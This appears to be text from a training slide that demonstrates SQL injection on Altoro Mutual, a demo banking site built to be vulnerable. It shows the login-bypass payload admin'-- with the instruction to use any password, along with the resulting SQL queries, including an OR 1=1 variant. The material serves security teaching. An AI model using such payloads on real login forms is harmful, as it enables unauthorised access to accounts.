 Altoro Mutual: Online Banking Login - Windows Internet Explorer
http://demo.testfire.net/bank/login.aspx
Google
Altoro Mutual: Online Banking Login
Tools
Sign In | Contact Us | Feedback | Search
Go
AltoroMutual
DEMO
SITE
ONLY
ONLINE BANKING LOGIN
PERSONAL
SMALL BUSINESS
INSIDE ALTORO MUTUAL
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments & Insurance
Other Services
SMALL BUSINESS
Deposit Products
Lending Services
Cards
Insurance
Retirement
Other Services
INSIDE ALTORO MUTUAL
About Us
Contact Us
Online Banking Login
Login Failed - Please Try Again.
Username:
admin'--
Password:
Login
!!Action
Enter admin'-- and any password you want
!! We learn ...
Valid SQL statement = login
SELECT Username FROM Users WHERE Username = ‘jsmith’ AND Password = ‘demo1234’
SELECT Username FROM Users WHERE Username = ‘admin’ OR 1=1 --’ AND Password = ‘1’
Copyright © 2007, Watchfire Corporation, All rights reserved.